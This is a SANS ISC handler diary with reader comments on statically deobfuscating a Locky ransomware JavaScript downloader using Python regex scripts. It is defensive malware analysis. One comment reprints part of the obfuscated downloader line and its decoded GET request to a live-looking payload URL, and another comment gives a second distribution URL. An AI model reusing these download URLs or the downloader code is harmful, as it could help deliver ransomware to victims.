Locky: JavaScript Deobfuscation
Yesterday, Wayne Smith submitted a sample (MD5 F1F31B18259DC9768D8B6132E543E3EE) to the ISC. Xavier, handler on duty, analyzed the (malicious) JavaScript in his sandbox, but it failed with an error. As I wrote in a previous diary, if malware malfunctions, you can still use static analysis.
Here is the script:

The expression I labeled 1 is a list of strings. The last string has a method call (e.()). This String method is defined farther down in the script: look at the function definition I labeled 2. Method e() returns the first character of the string to which it is applied. So the expression ('office', 'modal', 'dialect', '\u0074informer'.e()) can be replace with expression ('office', 'modal', 'dialect', '\u0074'), or ('office', 'modal', 'dialect', 't'). When a list is evaluated in JavaScript, it evaluates to its last emelent. So the expression finally becomes 't'. You can see that this script contains many expressions similar to the one I just reduced: this is the kind of string obfuscation used in this sample.
So what I would like to do is replace each expression with the character it evaluates to. Python has an interesting function I want to use in this case: re.sub. re.sub takes a regular expression and applies it to a given string. For each match in the string, it will replace the matched character sequence with a string or (and this is what I need) the return value of a function that is called for each match. So I can write a regular expression that will match strings like ('office', 'modal', 'dialect', '\u0074informer'.e()), and then write a function that will evaluate this expression (to 't' in this case). I won't write a Python program from scratch to do this, but I will use my translate.py tool. Here is the Python code (decode-1.py) I will use:
import re
def DecodeExpresssion(oMatch):
return "'" + chr(int(oMatch.group(1), 16)) + "'"def Decode(data):
return re.sub(r"\([^\\\(]+\\u([0-9a-f]{4})[a-z]+'\.e\(\)\)", DecodeExpresssion, data)
Function Decode does the re.sub call with the regular expression and DecodeExpression function:

This translates the expressions as we wanted, expect for one: ('sabotage', 'arctic', 'special', 'minimal', 'gram(me)', 'memorial', '\u0045international'.e()). Our translation failed for this expression, because my regular expression is not designed to match words that contain parentheses: 'gram(me)'. In stead of trying to design a regular expression that will also match this expression, we can just remove the parentheses: gramme.

If you look closely, you will see some keywords and maybe a URL. But to make it easier to read, we will concatenate the string expressions with this Python script (decode-2.py):
import re
def DecodeExpresssion(oMatch):
return "'" + eval(oMatch.group(0)) + "'"def Decode(data):
return re.sub(r"('[^']*' \+ )+'[^']*'", DecodeExpresssion, data)

Now you can clearly see the URL, but let's add a newline after each semi-colon (;) to make the script a bit more readable:

I downloaded this Locky sample with the deobfuscated URL: MD5 91d8ab08a37f9c26a743380677aa200d
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.

Comments
This appears to be the same file as can be found in https://malwr.com/analysis/MzExNTIwZWMzMTMwNGM1ZWI4MzExYzYyY2EwNWY3MDE/#static under the "Strings" tab. If you copy/paste the text in Notepad, and prepend and append 1 space and save the file (without CRLF), it becomes binary identical (hashes match) to the file uploaded in https://www.virustotal.com/en/file/865d925a6db711ab0f02d626b7b7abe2e95b3ce0ed432a105d2b65e4150d80d7/analysis/
This JS file seems quite similar to the one analysed above, apart from the fact that words have been replaced. The file starts with the following text:
juniorBrilliant=eval(('toxic', 'list', 'cafe', 'attribute', 'accuracy', '\u0074province'.e())
However, it downloads malware from hxxp://mondero.ru/system/logs/56y4g45gh45h (see https://malwr.com/analysis/MzExNTIwZWMzMTMwNGM1ZWI4MzExYzYyY2EwNWY3MDE/#network , HTTP tab, the last item). For an analysis of that malware see https://www.virustotal.com/en/file/e5ca0128b99310bbfd7e19e6cd2dada690c1eb40118449aac9644163015115fd/analysis/
Anonymous
Feb 21st 2016
8 years ago
I rewrote the function e() so it would work without complaining:
String.prototype.e = function(a) {return this.charAt(a);}
Then look for the line containing the obfuscated url, comment out everything else, then use print() to extract the contents!
print(('investment', 'cylinder', '\u0047broker'.e()) + 'ET' , ('copy', 'hall', 'positive', 'extract', 'perspective', 'hospital', '\u0068initiative'.e()) + 'tt' + ('catalogue', 'reservoir', '\u0070accompany'.e()) + ':/' + ('o
pera', 'plus', 'regularity', 'icon', 'illustrate', '\u002fcontact'.e()) + 'ww' + ('effect', 'argument', 'bandage', 'meridian', 'microphone', '\u0077game'.e()) + '.b' + ('factor', 'tradition', 'saturation', '\u0061acrobat'.e(
)) + 'g' + ('import', 'reason', 'amputate', '\u002dpatrol'.e()) + 'on' + ('phenomenon', 'navigate', 'march', 'compress', 'comment', '\u006cdeclaration'.e()) + 'in' + ('mechanic', 'camera', 'export', 'spindle', '\u0065compact
'.e()) + '.' + ('repetition', 'specific', 'arsenal', '\u0063category'.e()) + 'o' + ('vibration', '\u006dcommander'.e()) + '/' + ('plus', 'analogy', 'junior', '\u0073delegation'.e()) + 'ys' + ('theorem', 'method', '\u0074sche
me'.e()) + 'e' + ('audience', 'segment', 'hobby', 'origin', 'version', '\u006dregistration'.e()) + '/' + ('command', 'speculation', '\u006cvariant'.e()) + 'o' + ('bus', 'cursive', 'theorem', 'boat', 'lexicon', 'compact', '\u
0067nature'.e()) + 's' + ('analogy', 'illustration', '\u002fconfidential'.e()) + '5' + ('resolution', 'calendar', 'march', '\u0036minor'.e()) + 'y' + ('transportation', 'stand', '\u0034disk'.e()) + 'g4' + ('mass', 'title', '
\u0035canal'.e()) + 'g' + ('atom', 'phrase', 'cube', 'absurd', 'resource', 'reform', '\u0068composer'.e()) + '4' + ('march', 'guide', 'document', 'regenerate', 'region', 'positive', '\u0035metaphor'.e()) + 'h', ((1*0)+(1|1))
==((0/19)^(12-12)));
# js test.js
et voila.
GET http://www.bag-online.com/system/logs/56y4g45gh45h false
Then I automated it, modifying all the infected incoming emails to show the url in plaintext and sent them to spamcop.
With a few thousand spamtraps, my servers were pretty busy!
Anonymous
Feb 22nd 2016
8 years ago
[ JavaScript Deobfuscation](https://worldwebtool.com/javascript-deobfuscator)
worldwebtool
Jan 31st 2023
1 year ago